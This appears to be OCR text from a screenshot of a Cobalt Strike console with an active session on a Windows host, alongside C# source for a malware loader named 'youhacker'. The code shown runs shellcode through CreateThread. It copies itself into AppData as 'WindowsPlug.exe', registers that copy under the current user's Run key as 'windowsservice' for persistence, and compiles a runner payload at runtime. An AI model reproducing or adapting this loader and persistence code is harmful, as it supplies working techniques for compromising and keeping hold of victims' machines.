 Cobalt Strike
youhacker@youssef: ~/...
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer
192.168.1.120 192.168.56.1 youhackerlistener youssef DESKTOP-817AT
Process: [19408] youhackerrunner.exe Lifecycle Events Thread:
Disassembly Program.cs
C# youhacker youhacker.Program Main(string[] args)
56 IntPtr pinfo = IntPtr.Zero;
57 hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
58 WaitForSingleObject(hThread, 0xFFFFFFFF);
59 }
60 }
61 }";
62 string ePath = Process.GetCurrentProcess().MainModule.FileName;
63 string app = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData);
64 try
65 {
66
67 File.Copy(ePath, app + "\\WindowsPlug.exe", true);
68 }
69 catch (IOException iox)
70 {
71
72 }
73 AddToStartup(app + "\\WindowsPlug.exe", "windowsservice");
74 Thread.Sleep(4000);
75 compile(code, "youhackerunner", "Program", "start", false, null);
76
77
78
79
80 }
81
1 reference
82 public static void AddToStartup(string path, string servicename)
83 {
84
85 Microsoft.Win32.RegistryKey rkInstance = Microsoft.Win32.Registry.CurrentUser.OpenSubKey(@"Software\Microsoft\Windows\Curren
86 rkInstance.SetValue(servicename, path);
87 rkInstance.Dispose();
97 % 0 2 Ln: 75 Ch: 78 SPC CRLF